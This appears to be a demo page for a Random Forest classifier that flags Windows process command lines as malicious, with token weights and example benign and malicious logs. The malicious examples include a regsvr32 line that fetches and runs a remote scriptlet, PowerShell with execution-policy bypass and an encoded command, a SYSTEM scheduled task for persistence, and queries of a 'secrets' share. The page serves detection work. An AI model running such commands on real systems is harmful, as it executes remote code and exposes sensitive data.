 Dash
Windows process command-line classifier (Random Forest)
Please copy and paste your log in the box below
powershell.exe -ExecutionPolicy Bypass -C "New-Item -Path "." -Name "staged" -ItemType "directory" -Force | foreach {$_.FullName} |
Select-Object"
SUBMIT
Tokens: ['-executionpolicy', 'bypass', '-c', 'new-item', '-path', '-name', 'staged', '-itemtype', 'directory', '-force', 'foreach', 'select-object']
Probability: [0.1433231569154843,0.8566768430845157]
Prediction: 1.0
*** Malicious ***
-executionpolicy: *0.312959*
bypass: *0.226809*
-c: *0.149772*
new-item: *0.0*
-path: *0.0*
-name: *0.0*
staged: *0.0*
-itemtype: *0.0*
directory: *0.0*
-force: *0.0*
Example malicious logs
C:\Windows\system32\regsvr32.exe" /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1117/RegSvr32.sct scrobj.dll
powershell.exe -ExecutionPolicy Bypass -C "New-Item -Path "." -Name "staged" -ItemType "directory" -Force | foreach {$_.FullName} | Select-Object"
cmd.exe /C "net share" powershell.exe -ExecutionPolicy Bypass -C "start powershell.exe -ArgumentList "-NoP","-StA","-ExecutionPolicy","bypass",".\Emulate-Administrator-Tasks.ps1""
Example benign logs
C:\Windows\system32\dllhost.exe /Processid:{B2FEB3AD-8AE6-42E7-B2E4-60609573B404}
C:\Windows\system32\svchost.exe -k netsvcs -p -s SENS
C:\Windows\System32\Upfc.exe /launchtype boot /cv 09o3CnnAskG8AMTNUwkQhQ.0
Example logs not in dataset
cmd.exe /c schtasks /create /tn "Resume Viewer Update Checker" /tr "powershell.exe -nop -exec bypass -EncodedCommand $pcode" /sc ONLOGON /RU SYSTEM'
cmd.exe /c dir /s /b \\FILE001\secrets
ndows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -exec bypass -EncodedCommand SQBtAHAAbwByAHQALQBNAG8AZAB1AGwAZQA
cmd.exe /c reg query "\\\\FILE001\secrets\hklm\system\currentcontrolset\control\terminal server